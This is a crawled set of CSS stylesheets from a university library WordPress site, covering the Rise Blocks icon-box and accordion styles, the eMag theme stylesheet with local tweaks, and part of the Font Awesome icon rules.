--- FILE ---
content_type: text/css
request_url: http://lib.nuos.edu.ua/wp-content/plugins/rise-blocks/build/blocks/icon-boxes/style-index.css?ver=3.1.1
body_size: 2642
content:
/*!********************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/icon-boxes/styles/style.scss ***!
  \********************************************************************************************************************************************************************************************************************************************************************************************************************************/
/* Grid */
.rise-blocks-block-lists {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

/* Icon Alignment style */
.rise-blocks-left-layout .rise-blocks-content {
  padding-left: 30px;
}

.rise-blocks-right-layout .rise-blocks-content {
  padding-right: 30px;
}

/* Alignment */
.rise-blocks-right-layout .rise-blocks-icon-box, .rise-blocks-left-layout .rise-blocks-icon-box {
  display: flex;
}

.rise-blocks-left-layout .rise-blocks-icon-box .rise-blocks-content {
  flex-grow: 1;
}

.rise-blocks-right-layout .rise-blocks-icon-box .rise-blocks-icon-wrapper {
  order: 2;
}
.rise-blocks-right-layout .rise-blocks-icon-box .rise-blocks-content {
  flex-grow: 1;
}

/* =============================
 *  Save Function Style
 * ============================= */
/* Shadow */
.rise-blocks-shadow-enable.rise-blocks-save .rise-blocks-block-lists > div {
  box-shadow: 0px 0 16px 0 rgba(0, 0, 0, 0.05);
}

.border-between-dashed .rise-blocks-block-lists > div:after {
  content: "";
  position: absolute;
  right: 0;
  height: 2px;
  width: 80px;
  border-top: 3px dashed #010834;
  top: 60px;
  transform: translate(64%);
}

.border-between-solid .rise-blocks-block-lists > div:after {
  content: "";
  position: absolute;
  right: 0;
  height: 2px;
  width: 80px;
  border-top: 3px solid #010834;
  top: 30%;
  transform: translate(66%);
}

.rise-blocks-block-lists > div {
  position: relative;
}

.rise-blocks-block-lists > div:last-child:after {
  display: none;
}

.rise-blocks-icon-box .wrapper-link {
  position: absolute;
  height: 100%;
  width: 100%;
  display: block;
  left: 0;
  right: 0;
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css
request_url: http://lib.nuos.edu.ua/wp-content/plugins/rise-blocks/build/blocks/accordion/style-index.css?ver=3.1.1
body_size: 3496
content:
/*!*******************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/accordion/styles/style.scss ***!
  \*******************************************************************************************************************************************************************************************************************************************************************************************************************************/
.rise-blocks-accordion-item .ui-accordion-header {
  display: flex !important;
  align-items: center;
  justify-content: space-between;
  border: none;
}
.rise-blocks-accordion-item .ui-accordion-header > span {
  order: 2;
}
.rise-blocks-accordion-item .ui-accordion-header > h3,
.rise-blocks-accordion-item .ui-accordion-header > p {
  margin: 0;
  order: 1;
  flex: 0 0 60%;
}
.rise-blocks-accordion-item .ui-accordion-header > h3 a,
.rise-blocks-accordion-item .ui-accordion-header > p a {
  display: block;
}
.rise-blocks-accordion-item .ui-accordion-header > h3 a:focus,
.rise-blocks-accordion-item .ui-accordion-header > p a:focus {
  outline: none;
}
.rise-blocks-accordion-item .ui-accordion-header:focus {
  outline: none;
}
.rise-blocks-accordion-item .ui-widget-content {
  border: none;
}

.wp-block-rise-blocks-accordion-item {
  margin-bottom: 20px !important;
}
.wp-block-rise-blocks-accordion-item:last-child {
  margin-bottom: 0px !important;
}
.wp-block-rise-blocks-accordion-item .ui-icon {
  text-indent: inherit !important;
  background-image: none;
  overflow: visible;
  margin-top: 0;
  height: auto;
  width: auto;
}
.wp-block-rise-blocks-accordion-item .ui-icon:after {
  content: "\f061";
  font-family: fontAwesome;
  height: calc(35px + 0.86em);
  width: 60px;
  position: absolute;
  background-size: 35px;
  right: -8px;
  background-repeat: no-repeat;
  top: 50%;
  transform: translate(0, -50%) rotate(0);
  transition: all 0.3s;
  background: transparent;
  color: #000;
  align-items: center;
  justify-content: center;
  display: flex;
}
.wp-block-rise-blocks-accordion-item .ui-state-active .ui-icon:after {
  content: "\f063";
  color: #fff;
}

.rise-blocks-accordion-item {
  position: relative;
}
.rise-blocks-accordion-item .rise-blocks-banner-section-wrapper {
  position: relative;
}
.rise-blocks-accordion-item .rise-blocks-page-slider-overlay {
  position: absolute;
  height: 100%;
  width: 100%;
  background: #000000;
  z-index: 999;
  left: 0;
  transition: all 0.3s;
  min-height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.rise-blocks-accordion-item .rise-blocks-page-slider-overlay:after {
  content: "";
  border: 5px solid #f3f3f3;
  border-radius: 50%;
  border-top: 5px solid #009990;
  width: 60px;
  height: 60px;
  /* Safari */
  animation: spin 2s linear infinite;
}

/* Safari */
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css
request_url: http://lib.nuos.edu.ua/wp-content/themes/emag/style.css?ver=be473bea13a6a51bfcbf4f771a5bfcaa
body_size: 177736
content:
/*

Theme Name: eMag

Theme URI: http://evisionthemes.com/product/emag/

Author: eVision Themes

Author URI: http://evisionthemes.com

Description: eMag, a clean and professional WordPress Magazine or blog Theme that looks awesome on any devices. It is simple to configure the setting in order to make a dynamic website for online news portal, blogging etc. For demo: http://demo.evisionthemes.com/emag/ 

Version: 1.0.4

License: GNU General Public License v3 or later

License URI: http://www.gnu.org/licenses/gpl-3.0.html

Text Domain: emag

Tags: blog, news, two-columns, right-sidebar, custom-header, custom-background, custom-logo, custom-menu, custom-colors, post-formats, threaded-comments, translation-ready, featured-images, theme-options



This theme, like WordPress, is licensed under the GPL.

Use it to make something cool, have fun, and share what you've learned with others.



emag is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.

Underscores is distributed under the terms of the GNU GPL v2 or later.



Normalizing styles have been helped along thanks to the fine work of

Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/

*/

/**

*Table Of Contents



1.0 Normalize

2.0 Global

3.0 Media

4.0 Widget

5.0 Content

6.0 elements



*/

/**

*1.0 Normalize

*/



html {

  font-family: sans-serif;

  -webkit-text-size-adjust: 100%;

  -ms-text-size-adjust: 100%;

  

}



body {

  margin: 0;

}

.search-form-nav  {
display: none !important;
}	

.ads-section {
	display: none !important;

}
#top-search {
	display: none !important;
}
.nav-buttons{
	display:none !important;
	text-align: right;
    padding: 30px 15px 6px 9px;
}



.socicon-vkontakte{
display: none !important;

}
.chw-widget{
float:right;
margin-right: 85px;
}

.wordpress-post-tabs-skin-gray .ui-tabs{

width:100% !important;	

}

.a2a_button_vk {
display:none !important;
}

marquee{

    font-size: 19px;

    padding-bottom: 14px;

   

    position: relative;

}

marquee:after{

    content:"";

    display: block;

    position: absolute;

    width: 100px;

    height: 3px;

    background: #003f6f;

    bottom:0;

  

    

}

.comment-form{

 margin-bottom:20px !important;

}



marquee:before{

    content:"";

    display: block;

    position: absolute;

    width: 100%;

    height: 3px;

    background: #ccc;

    bottom:0;

  

    

}

.site-header .wrapper-site-identity .site-branding > a {

    float: left;

    position: relative;

    /*left: 40px;*/

    top: 11px;

    margin-right: 36px;

}



.site-header .wrapper-site-identity .site-branding a {

    float: left;

  

}

.inner-banner-overlay .entry-title{

display: none;	

}



article,

aside,

details,

figcaption,

figure,

.sb-round-thumb-widget figure img,

footer,

header,

main,

menu,

nav,

section,

summary {

  display: block;

}





audio,

canvas,

progress,

video {

  display: inline-block;

  vertical-align: baseline;

}



audio:not([controls]) {

  display: none;

  height: 0;

}

.title_single_post{

text-align: center;

    font-size: 21px;

}

[hidden],

template {

  display: none;

}

/*.slider_index{

  margin-bottom: 60px;   

}*/

a {

  background-color: transparent;

}



a:active,

a:hover {

  outline: 0;

}



abbr[title] {

  border-bottom: 1px dotted;

}



b,

strong {

  font-weight: bold;

}



dfn {

  font-style: italic;

}



h1 {

  font-size: 2em;

  margin: 0.67em 0;

}



mark {

  background: #ff0;

  color: #151515;

}



small {

  font-size: 80%;

}



sub,

sup {

  font-size: 75%;

  line-height: 0;

  position: relative;

  vertical-align: baseline;

}



sup {

  top: -0.5em;

}



sub {

  bottom: -0.25em;

}



img {

  border: 0;

}



svg:not(:root) {

  overflow: hidden;

}



figure, .sb-round-thumb-widget figure img {

  margin: 1em 40px;

}



hr {

  box-sizing: content-box;

  height: 0;

}



pre {

  overflow: auto;

}



code,

kbd,

pre,

samp {

  font-family: monospace, monospace;

  font-size: 1em;

}



button,

input,

optgroup,

select,

textarea {

  color: inherit;

  font: inherit;

  margin: 0;

}



button {

  overflow: visible;

}



button,

select {

  text-transform: none;

}



button,

html input[type="button"],

input[type="reset"],

input[type="submit"] {

  -webkit-appearance: button;

  cursor: pointer;

}



button[disabled],

html input[disabled] {

  cursor: default;

}



button::-moz-focus-inner,

input::-moz-focus-inner {

  border: 0;

  padding: 0;

}



input {

  line-height: normal;

}



input[type="checkbox"],

input[type="radio"] {

  box-sizing: border-box;

  padding: 0;

}



input[type="number"]::-webkit-inner-spin-button,

input[type="number"]::-webkit-outer-spin-button {

  height: auto;

}



input[type="search"] {

  -webkit-appearance: textfield;

  box-sizing: content-box;

}



input[type="search"]::-webkit-search-cancel-button,

input[type="search"]::-webkit-search-decoration {

  -webkit-appearance: none;

}



fieldset {

  border: 1px solid #c0c0c0;

  margin: 0 2px;

  padding: 0.35em 0.625em 0.75em;

}



legend {

  border: 0;

  padding: 0;

}



textarea {

  overflow: auto;

}



optgroup {

  font-weight: bold;

}



table {

  border-collapse: collapse;

  border-spacing: 0;

}



td,

th {

  padding: 0;

}



/**

*2.0 Global

*/

html {

  -webkit-box-sizing: border-box;

  -moz-box-sizing: border-box;

  -ms-box-sizing: border-box;

  -o-box-sizing: border-box;

  box-sizing: border-box;

}



body,

html {

  overflow-x: hidden;

}



*,

*:before,

*:after {

  -webkit-box-sizing: border-box;

  -moz-box-sizing: border-box;

  -ms-box-sizing: border-box;

  -o-box-sizing: border-box;

  box-sizing: border-box;

}



body {

  background: #fff;

  -webkit-font-smoothing: antialiased;

  -moz-font-smoothing: antialiased;

  font-smoothing: antialiased;

  color: #313131;

}



.logged-in.admin-bar .ab-top-menu a,

.logged-in.admin-bar .ab-top-menu a > p {

  color: inherit !important;

}



hr {

  background-color: #ccc;

  border: 0;

  height: 1px;

  margin-bottom: 1.5em;

}



img {

  height: auto;

  max-width: 100%;



}



embed,

iframe,

object,

video {

  max-width: 100%;

}



figure, .sb-round-thumb-widget figure img {

  margin: 0;

}



hr {

  background-color: #ccc;

  border: 0;

  -webkit-box-sizing: content-box;

  -moz-box-sizing: content-box;

  -ms-box-sizing: content-box;

  -o-box-sizing: content-box;

  box-sizing: content-box;

  height: 2px;

  margin-bottom: 20px;

  margin-top: 18px;

}



cite,

em,

i {

  font-style: italic;

}



a,

a:focus {

  text-decoration: none;

  background-color: transparent;

}



a:active,

a:hover {

  outline: 0;

  text-decoration: none;

}



a,

a i,

button,

input,

input[type="submit"] {

  -webkit-transition: all 0.3s;

  -moz-transition: all 0.3s;

  -ms-transition: all 0.3s;

  -o-transition: all 0.3s;

  transition: all 0.3s;

}



p {

  margin-bottom: 15px;

}



q,

blockquote {

  color: #787878;

}



q:before {

  content: open-quote;

}



q:after {

  content: close-quote;

}



blockquote {

  padding: 0 1.5em;

  border-left: 3px solid #ccc;

  margin: 0;

  font-style: italic;

  font-size: 18px;

  font-size: 1.125rem;

  font-weight: 400;

}



address {

  margin: 0 0 1.5em;

}



pre {

  background: #ccc;

  font-family: "Merriweather", sans-serif;

  -webkit-border-radius: 3px;

  -moz-border-radius: 3px;

  -ms-border-radius: 3px;

  border-radius: 3px;

  margin-bottom: 30px;

  margin-top: 28px;

  max-width: 100%;

  padding: 25px;

}



code,

kbd,

tt,

samp,

var {

  font-family: "Merriweather", sans-serif;

}



abbr,

acronym {

  border-bottom: 1px dotted #ccc;

  cursor: help;

}



mark,

ins {

  background: #f1f1f1;

  text-decoration: none;

}



textarea {

  min-height: 135px;

  width: 100%;

}



button {

  outline: none;

  border: none;

  overflow: visible;

}



button[disabled],

html input[disabled] {

  cursor: default;

}



button::-moz-focus-inner,

input::-moz-focus-inner {

  border: 0;

  padding: 0;

}



table {

  border-collapse: separate;

  border-spacing: 0;

  margin: 0 0 1.6em;

  table-layout: fixed;

  width: 100%;

}



caption,

td,

th {

  font-weight: normal;

  text-align: left;

}



td {

  border-width: 0 1px 1px 0;

}



td,

th {

  padding: 0.4em;

}



dd {

  margin-bottom: 1.6em;

  margin-left: 0;

}



dd a {

  text-decoration: underline;

}



del {

  opacity: 0.8;

}



dl {

  margin-bottom: 1.6em;

}



dt {

  font-weight: 700;

}

.comment-respond {

  margin-top: 50px;   

}

.su-spoiler-icon {

    display: none !important;

}

.su-spoiler-title{

    font-size: 15px !important;

        background: #f5f1f1;

    border-top: 1px solid #c3bfbf;

    border-right: 1px solid #c3bfbf;

    border-left: 1px solid #c3bfbf;

    border-top-left-radius: 15px;

    border-top-right-radius: 15px;

}



.su-spoiler-closed > .su-spoiler-title{

     background: #f1eefb;

     border-top: 1px solid #c3bfbf;

    border-right: 1px solid #c3bfbf;

    border-left: 1px solid #c3bfbf;

    border-top-left-radius: 15px;

    border-top-right-radius: 15px;

    border-bottom: 1px solid;

}

.comment-list + .comment-respond,

.comment-navigation + .comment-respond {

  padding-top: 1.6em;

}



.comment-list {

  list-style: none;

  margin: 0;

}

.comment-list article,

.comment-list .pingback,

.comment-list .trackback {

  padding: 1.6em 0;

}

.comment-list .children {

  list-style: none;

  margin: 0;

  border-top: 1px solid #ccc;

}

.comment-list .children p {

  margin-bottom: 5px;

  margin-top: 5px;

}

.comment-list .children > li {

  padding-left: 0.8em;

}

.comment-list .comment-author {

  margin-bottom: 0.4em;

}

.comment-list .comment-author .avatar {

  -webkit-border-radius: 100%;

  -moz-border-radius: 100%;

  -ms-border-radius: 100%;

  border-radius: 100%;

  float: left;

  margin-right: 0.8em;

}

.comment-list .comment-reply-title, .comment-list .comments-title {

  line-height: 1;

}

.comment-list .comments-title {

  margin-bottom: 1.3333em;

}

.comment-list .comment-metadata, .pingback .comment-list .edit-link {

  font-size: 14px;

  margin-bottom: 1em;

}

.comment-list .comment-metadata a.comment-edit-link, .pingback .comment-list .edit-link a.comment-edit-link {

  margin-left: 1em;

}

.comment-list .comment-metadata a.comment-edit-link:hover, .pingback .comment-list .edit-link a.comment-edit-link:hover {

  border-bottom: none;

}

.comment-list .comment-content ul,

.comment-list .comment-content ol {

  margin: 0 0 1.6em 1.3333em;

}

.comment-list .comment-content li > ul,

.comment-list .comment-content li > ol {

  margin-bottom: 0;

}

> .comment-list .comment-content:last-child {

  margin-bottom: 0;

}

.comment-list .comment-content a {

  word-wrap: break-word;

}

.comment-list .reply a {

  -webkit-border-radius: 2px;

  -moz-border-radius: 2px;

  -ms-border-radius: 2px;

  border-radius: 2px;

  display: inline-block;

  line-height: 1;

  margin-top: 15px;

  padding: 10px 15px;

  padding: 0.6167em 0.8333em;

}

.comment-list .reply a:hover, .comment-list .reply a:focus {

  outline: 0;

}

.comment-list .pingback .edit-link {

  margin-left: 1em;

}

.comment-list .pingback .edit-link:before {

  top: 5px;

}

.comment-list .comment-form, .comment-list .comment-notes,

.comment-list .comment-awaiting-moderation,

.comment-list .logged-in-as,

.comment-list .form-allowed-tags, .comment-list .no-comments {

  padding-top: 1.6em;

}

.comment-list .comment-form label, .comment-list .comment-notes label,

.comment-list .comment-awaiting-moderation label,

.comment-list .logged-in-as label,

.comment-list .form-allowed-tags label, .comment-list .no-comments label {

  display: block;

  line-height: 1.5;

}

.comment-form p label {

  display: block;

}

.comment-list .comment-form input[type="text"], .comment-list .comment-notes input[type="text"],

.comment-list .comment-awaiting-moderation input[type="text"],

.comment-list .logged-in-as input[type="text"],

.comment-list .form-allowed-tags input[type="text"], .comment-list .no-comments input[type="text"],

.comment-list .comment-form input[type="email"],

.comment-list .comment-notes input[type="email"],

.comment-list .comment-awaiting-moderation input[type="email"],

.comment-list .logged-in-as input[type="email"],

.comment-list .form-allowed-tags input[type="email"],

.comment-list .no-comments input[type="email"],

.comment-list .comment-form input[type="url"],

.comment-list .comment-notes input[type="url"],

.comment-list .comment-awaiting-moderation input[type="url"],

.comment-list .logged-in-as input[type="url"],

.comment-list .form-allowed-tags input[type="url"],

.comment-list .no-comments input[type="url"] {

  width: 100%;

}

.comment-list .comment-form .form-submit, .comment-list .comment-notes .form-submit,

.comment-list .comment-awaiting-moderation .form-submit,

.comment-list .logged-in-as .form-submit,

.comment-list .form-allowed-tags .form-submit, .comment-list .no-comments .form-submit {

  text-align: right;

}

.comment-list .comment-notes,

.comment-list .comment-awaiting-moderation,

.comment-list .logged-in-as,

.comment-list .form-allowed-tags {

  line-height: 1.2;

  margin-bottom: 2em;

}

.comment-list .comment-reply-title small, .comment-list .comments-title small {

  font-size: 100%;

}

.comment-list .comment-reply-title small a, .comment-list .comments-title small a {

  border: 0;

  float: right;

  height: 32px;

  overflow: hidden;

  width: auto;

}

.comment-list .no-comments {

  padding-top: 1.6em;

}

.comment-list .comment-navigation + .no-comments {

  border-top: 0;

}

.comment-list .site-main .comment-navigation,

.comment-list .site-main .posts-navigation,

.comment-list .site-main .post-navigation {

  margin: 0 0 1.5em;

  overflow: hidden;

}

.comment-list .comment-navigation .nav-previous {

  float: left;

  width: 50%;

}

.comment-navigation .comment-list .nav-next, .posts-navigation .comment-list .nav-next, .post-navigation .comment-list .nav-next {

  float: right;

  text-align: right;

  width: 50%;

}

.comment-list .cat-links:before, .comment-list .tags-links:before, .comment-list .comments-link:before, .comment-list .posted-on #primary .comment-list:before, .posted-on #primary .comment-list .comment-list:before, .comment-list .date #primary .comment-list:before, .date #primary .comment-list .comment-list:before {

  content: "\f07c";

  font-family: "FontAwesome";

  margin-right: 5px;

}

.comment-list .cat-links {

  border-right: 1px solid #aaaaaa;

  padding-right: 10px;

}

.comment-list .tags-links {

  padding-left: 10px;

}

.comment-list .tags-links:before {

  content: "\f02c";

}

.comment-list .comments-link {

  display: block;

  margin-top: 15px;

}

.comment-list .comments-link:before {

  content: "\f086";

}

.comment-list .comments-title,

.comment-list .comment-reply-title,

.comment-list .comments-title,

.comment-list .comments-link {

  font-size: 18px;

  line-height: 1.3333;

}

.posted-on #primary .comment-list:before, .date #primary .comment-list:before {

  content: "\f274";

}



.posted-on a, .date a, .cat-links a, .tags-links a, .author a, .comments-link a {

  color: #787878;

  font-weight: 500;

}

.posted-on a:hover, .date a:hover, .cat-links a:hover, .tags-links a:hover, .author a:hover, .comments-link a:hover {

  color: #ffa800;

}



.edit-link {

  margin-left: 15px;

}

.edit-link a {

  color: #787878;

  font-weight: 700;

  text-decoration: underline;

}

.edit-link a:hover, .edit-link a:focus {

  color: #ffa800;

}

.nav-links{

  border-bottom: 1px solid #ccc;

  border-top: 1px solid #ccc;

  margin-bottom: 15px;

  margin-top: 15px;

}

.nav-links:before,

.nav-links:after {

  display: table;

  content: "";

}

.nav-links:after{

  clear: both;

}

.nav-links .nav-previous a,

.nav-links .nav-next a {

  color: #212121;

  display: inline-block;

  font-size: 18px;

  padding: 15px 15px 16px 0;

  position: relative;

  text-transform: capitalize;

}



.nav-links .nav-previous a:hover,

.nav-links .nav-next a:hover {

  border-color: #FFB246;

  color: #FFB246;

}



.nav-links .nav-previous a:before,

.nav-links .nav-next a:before {

  display: block;

  font-size: 13px;

  font-weight: 700;

  color: #919191;

}



@media screen and (min-width: 1199px){

  .nav-links .nav-previous,

  .nav-links .nav-next {

    width: 50%;

    float: left;

    vertical-align: top;

  }

  .nav-links .nav-previous {

    padding-right: 15px;

  }

  .nav-links .nav-next{

    padding-left: 15px;

    border-left: 1px solid #ccc;

  }

}

.post-navigation .post-navi{

  color: #919191;

  display: block;

  font-size: 13px;

  font-weight: 700;

}



@media screen and (max-width: 767px) {

  .nav-links .nav-previous a,

  .nav-links .nav-next a {

    font-size: 16px;

    text-align: center;

    display: block;

  }

 

}

@media screen and (min-width: 445px) and (max-width: 766px) {

  .custom-logo-link {

    padding-top: 7px !important;

    

  }

 

}

.form-submit {

  margin-bottom: 0;

}



.bypostauthor {

  display: block;

}



#ak-blog-post article.hentry,

.archive article.hentry,

.blog article.hentry,

#blog-post article.hentry,

.page article.hentry .entry-title,

.category article.hentry,

.search article.hentry,

.tag article.hentry {

  margin-bottom: 30px;

  padding-bottom: 30px;

}



.blog article.hentry .entry-title,

.archive article.hentry .entry-title,

.page article.hentry .entry-title,

.single article.hentry .entry-title,

.search article.hentry .entry-title {

  font-weight: 500;

  margin-bottom: 7px;

  text-transform: inherit;

  font-size: 20px;

}



.hentry,

.page-content,

.entry-content,

.entry-summary,

.entry-content {

  margin: 0;

}

.entry-content p{

    font-size: 18px !important;

    margin-top: 0px !important;

}

.entry-content  p.addStyle{

        border-bottom-right-radius: 37px;

    border-bottom-left-radius: 37px;

    background: #dad3d3;

}

.entry-content  p.addStyle:hover{

        border-bottom-right-radius: 37px;

    border-bottom-left-radius: 37px;

    background: #efebeb;

}

.entry-content a {

    color: #000 !important;

}

.entry-content p a {

    color: #000;

    text-decoration: underline;

    font-weight: 800;

}

.entry-content ul li {

    list-style-type: disc;

}

.entry-content ul li a {

    display: inline-block;

    font-size: 16px;

    padding-bottom: 2px;

}

.entry-content ul li a:hover{

     font-weight: bold !important;

     text-transform: lowercase !important;

    

}

.entry-content ul li a:hover ~ ul li{

     list-style-type: none !important;

}

.entry-content ul li a:hover:after{

    content: "";

    display: block;

    background: #003f6f ;

    width: 100%;

    height: 2px;

    

}

.sticky {

  display: block;

}



.byline,

.updated:not(.published) {

  display: none;

}



.single .byline,

.group-blog .byline {

  display: inline;

}



.page-links {

  clear: both;

  margin-top: 2em;

  margin-bottom: 2em;

}



.page-links a:hover,

.page-links a:focus {

  border-color: transparent;

}



.page-content .wp-smiley,

.entry-content .wp-smiley,

.comment-content .wp-smiley {

  border: none;

  margin-bottom: 0;

  margin-top: 0;

  padding: 0;

}



.infinite-scroll .posts-navigation,

.infinite-scroll.neverending .site-footer {

  display: none;

}



.infinity-end.neverending .site-footer {

  display: block;

}



.error404 #primary {

  width: 100%;

}



.entry-content .image-left {

  float: left;

  margin: 0px 20px 20px 20px !important;

  width:300px;

  margin-right:10px;

  margin-left: 0px !important;

}





@media screen and (max-width: 991px) {

  .entry-content .image-left {

    margin: 20px;

width:300px;

    

  }

}

.archive .format-aside .entry-title,

.blog .format-aside .entry-title {

  display: none;

}



.widget {

  margin: 0;

}



.widget .widgettitle,

.widget .widget-title {

  text-transform: uppercase;

  text-align: center;

}



.widget ul {

  padding-left: 0;

  list-style: none;

}



.widget li {

  display: block;

  padding-bottom: 7px;

  padding-top: 6px;

}



.widget a {

  color: #151515;

}

.search-form label {

  margin-bottom: 0;

  display: inline-block;

}



.search-form .search-field {

  -webkit-box-sizing: border-box;

  -moz-box-sizing: border-box;

  -o-box-sizing: border-box;

  -ms-box-sizing: border-box;

  box-sizing: border-box;

  display: block;

  width: 100%;

  vertical-align: top;

  margin-bottom: 0;

  line-height: 26px;

}



.search-form .search-submit, .widget .search-form .search-submit:focus {

  border: medium none;

  border-radius: 0;

  box-shadow: none;

  display: inline-block;

  font-weight: 400;

  text-shadow: none;

  text-transform: uppercase;

  vertical-align: top;

}



.widget_calendar table {

  margin: 0;

}



.widget_calendar td,

.widget_calendar th {

  line-height: 2.3333;

  text-align: center;

  padding: 0;

}



.widget_calendar caption {

  text-transform: uppercase;

}



.widget_calendar tbody a {

  -webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);

  display: block;

  font-weight: 600;

}



.widget_recent_entries .post-date {

  display: block;

  font-style: normal;

  line-height: 2;

  opacity: 0.8;

}



.wrapper {

  background-repeat: no-repeat;

  float: left;

  width: 100%;

}



/*!

 *  Font Awesome 4.6.1 by @davegandy - http://fontawesome.io - @fontawesome

 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)

 */

/* FONT PATH

 * -------------------------- */

@font-face {

  font-family: 'FontAwesome';

  src: url("assets/fonts/fontawesome-webfont.eot?v=4.6.1");

  src: url("assets/fonts/fontawesome-webfont.eot?#iefix&v=4.6.1") format("embedded-opentype"), url("assets/fonts/fontawesome-webfont.woff2?v=4.6.1") format("woff2"), url("assets/fonts/fontawesome-webfont.woff?v=4.6.1") format("woff"), url("assets/fonts/fontawesome-webfont.ttf?v=4.6.1") format("truetype"), url("assets/fonts/fontawesome-webfont.svg?v=4.6.1#fontawesomeregular") format("svg");

  font-weight: normal;

  font-style: normal;

}

.fa {

  display: inline-block;

  font: normal normal normal 14px/1 FontAwesome;

  font-size: inherit;

  text-rendering: auto;

  -webkit-font-smoothing: antialiased;

  -moz-osx-font-smoothing: grayscale;

  color: #848484;

  font-size: 15px;

}



/* makes the font 33% larger relative to the icon container */

.fa-lg {

  font-size: 1.33333333em;

  line-height: 0.75em;

  vertical-align: -15%;

}



.fa-2x {

  font-size: 2em;

}



.fa-3x {

  font-size: 3em;

}



.fa-4x {

  font-size: 4em;

}



.fa-5x {

  font-size: 5em;

}



.fa-fw {

  width: 1.28571429em;

  text-align: center;

}



.fa-ul {

  padding-left: 0;

  margin-left: 2.14285714em;

  list-style-type: none;

}



.fa-ul > li {

  position: relative;

}



.fa-li {

  position: absolute;

  left: -2.14285714em;

  width: 2.14285714em;

  top: 0.14285714em;

  text-align: center;

}



.fa-li.fa-lg {

  left: -1.85714286em;

}



.fa-border {

  padding: .2em .25em .15em;

  border: solid 0.08em #eeeeee;

  border-radius: .1em;

}



.fa-pull-left {

  float: left;

}



.fa-pull-right {

  float: right;

}



.fa.fa-pull-left {

  margin-right: .3em;

}



.fa.fa-pull-right {

  margin-left: .3em;

}



/* Deprecated as of 4.4.0 */

.pull-right {

  float: right;

}



.pull-left {

  float: left;

}



.fa.pull-left {

  margin-right: .3em;

}



.fa.pull-right {

  margin-left: .3em;

}



.fa-spin {

  -webkit-animation: fa-spin 2s infinite linear;

  animation: fa-spin 2s infinite linear;

}



.fa-pulse {

  -webkit-animation: fa-spin 1s infinite steps(8);

  animation: fa-spin 1s infinite steps(8);

}



@-webkit-keyframes fa-spin {

  0% {

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg);

  }

  100% {

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg);

  }

}

@keyframes fa-spin {

  0% {

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg);

  }

  100% {

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg);

  }

}

.fa-rotate-90 {

  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";

  -webkit-transform: rotate(90deg);

  -ms-transform: rotate(90deg);

  transform: rotate(90deg);

}



.fa-rotate-180 {

  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";

  -webkit-transform: rotate(180deg);

  -ms-transform: rotate(180deg);

  transform: rotate(180deg);

}



.fa-rotate-270 {

  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";

  -webkit-transform: rotate(270deg);

  -ms-transform: rotate(270deg);

  transform: rotate(270deg);

}



.fa-flip-horizontal {

  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";

  -webkit-transform: scale(-1, 1);

  -ms-transform: scale(-1, 1);

  transform: scale(-1, 1);

}



.fa-flip-vertical {

  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";

  -webkit-transform: scale(1, -1);

  -ms-transform: scale(1, -1);

  transform: scale(1, -1);

}



:root .fa-rotate-90,

:root .fa-rotate-180,

:root .fa-rotate-270,

:root .fa-flip-horizontal,

:root .fa-flip-vertical {

  filter: none;

}



.fa-stack {

  position: relative;

  display: inline-block;

  width: 2em;

  height: 2em;

  line-height: 2em;

  vertical-align: middle;

}



.fa-stack-1x,

.fa-stack-2x {

  position: absolute;

  left: 0;

  width: 100%;

  text-align: center;

}



.fa-stack-1x {

  line-height: inherit;

}



.fa-stack-2x {

  font-size: 2em;

}



.fa-inverse {

  color: #ffffff;

}



/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen

   readers do not read off random characters that represent icons */

.fa-glass:before {

  content: "\f000";

}



.fa-music:before {

  content: "\f001";

}



.fa-search:before {

  content: "\f002";

}



.fa-envelope-o:before {

  content: "\f003";

}



.fa-heart:before {

  content: "\f004";

}



.fa-star:before {

  content: "\f005";

}



.fa-star-o:before {

  content: "\f006";

}



.fa-user:before {

  content: "\f007";

}



.fa-film:before {

  content: "\f008";

}



.fa-th-large:before {

  content: "\f009";

}



.fa-th:before {

  content: "\f00a";

}



.fa-th-list:before {

  content: "\f00b";

}



.fa-check:before {

  content: "\f00c";

}



.fa-remove:before,

.fa-close:before,

.fa-times:before {

  content: "\f00d";

}



.fa-search-plus:before {

  content: "\f00e";

}



.fa-search-minus:before {

  content: "\f010";

}



.fa-power-off:before {

  content: "\f011";

}



.fa-signal:before {

  content: "\f012";

}



.fa-gear:before,

.fa-cog:before {

  content: "\f013";

}



.fa-trash-o:before {

  content: "\f014";

}



.fa-home:before {

  content: "\f015";

  font-size: 25px !important;

}



.fa-file-o:before {

  content: "\f016";

}



.fa-clock-o:before {

  content: "\f017";

}



.fa-road:before {

  content: "\f018";

}



.fa-download:before {

  content: "\f019";

}



.fa-arrow-circle-o-down:before {

